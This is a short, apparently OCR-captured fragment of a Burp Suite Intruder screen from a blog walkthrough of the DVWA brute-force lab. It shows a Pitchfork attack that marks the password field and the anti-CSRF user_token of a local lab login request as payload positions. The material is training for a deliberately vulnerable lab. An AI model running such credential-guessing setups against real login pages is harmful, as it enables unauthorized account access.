 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
add这两处的值
Attack type:
Pitchfork
GET /vulnerabilities/brute/index.php?username=admin&password=§xx§&Login=Login&user_token=§1c674446c11866c63793101c9f4a13e2§ HTTP/1.1
Host: 192.168.100.175:8004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.100.175:8004/vulnerabilities/brute/index.php
Cookie: PHPSESSID=c732db723fdc80cf829b73426d583545; security=high
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
https://blog.csdn.net/qq_41617034